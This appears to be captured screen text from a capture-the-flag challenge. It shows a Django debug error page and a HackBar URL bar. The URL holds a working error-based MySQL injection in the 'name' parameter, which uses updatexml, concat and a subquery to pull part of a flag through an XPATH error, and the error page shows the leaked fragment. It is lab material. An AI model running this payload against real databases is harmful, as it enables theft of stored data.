 OperationalError at /
(1105, "XPATH syntax error: 'd6d2521fbd2}1'")
49:50
Request Method: GET
Request URL: http://eci-2ze2z0941yiznwewedx3.cloudeci1.ichunqiu.com/?name=year+from%20sale_datetime))+and+updatexml(1,concat(1,(select%20mid(group_concat(flag),30,20)%20from%20FLAG),1),1)--
Django Version: 4.0.5
Exception Type: OperationalError
Exception Value: (1105, "XPATH syntax error: 'd6d2521fbd2}1'")
Exception Location: /usr/local/lib/python3.10/site-packages/MySQLdb/connections.py, line 254, in query
Python Executable: /usr/local/bin/python3
Python Version: 3.10.1
Python Path: ['/djangogogo',
'/usr/local/lib/python310.zip',
'/usr/local/lib/python3.10',
'/usr/local/lib/python3.10/lib-dynload',
'/usr/local/lib/python3.10/site-packages']
Server time: Tue, 23 Aug 2022 04:46:45 +0000
Error during template rendering
In template /djangogogo/templates/home.html, error at line 82
1105
72 <caption>
73 <h2>出货详情</h2> </caption>
74 <thead>
75 <tr>
76 <th> 编号 </th>
77 <th> 产品名称 </th>
78 <th> 进货日期 </th>
79 <th> 售卖日期 </th>
80 </tr>
81 </thead>
82 {% for i in result %}
83 <tr>
84 <td> {{i.id}} </td>
85 <td> {{ i.good }} </td>
86 <td> {{ i.purchase_date }} </td>
HackBar 元素 控制台 源代码 CSS 概述 欢迎 内存 内存检查器 网络 h4ck3r
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://eci-2ze2z0941yiznwewedx3.cloudeci1.ichunqiu.com/?name=year+from sale_datetime))+and+updatexml(1,concat(1,(select mid(group_concat(flag),30,20) from FLAG),1),1)--